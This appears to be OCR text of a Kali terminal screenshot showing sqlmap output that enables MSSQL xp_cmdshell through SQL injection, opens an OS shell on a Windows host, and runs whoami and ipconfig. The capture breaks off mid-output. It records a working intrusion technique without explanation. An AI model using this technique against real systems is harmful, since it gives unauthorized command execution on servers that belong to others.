 root@kali: ~
File Edit View Search Terminal Help
[02:26:24] [INFO] testing if xp_cmdshell extended procedure is usable
[02:26:25] [INFO] the SQL query used returns 2 entries
[02:26:26] [INFO] retrieved: "1"
[02:26:26] [INFO] retrieved: " "
[02:26:28] [INFO] xp_cmdshell extended procedure is usable
[02:26:28] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[02:26:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[02:26:39] [INFO] the SQL query used returns 2 entries
[02:26:40] [INFO] retrieved: "nt authority\\\\network service"
[02:26:40] [INFO] retrieved: " "
command standard output:    'nt authority\network service'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[02:26:57] [INFO] the SQL query used returns 56 entries
[02:26:58] [INFO] retrieved: " "
[02:26:58] [INFO] retrieved: "Windows IP 配置"
[02:26:59] [INFO] retrieved: " "
[02:26:59] [INFO] retrieved: " "
[02:27:00] [INFO] retrieved: "以太网适配器 本地连接 4:"
[02:27:01] [INFO] retrieved: " "
[02:27:01] [INFO] retrieved: "   媒体状态  . . . . . . . . . . . . : 媒体已断开"
[02:27:02] [INFO] retrieved: "   连接特定的 DNS 后缀 . . . . . . . : "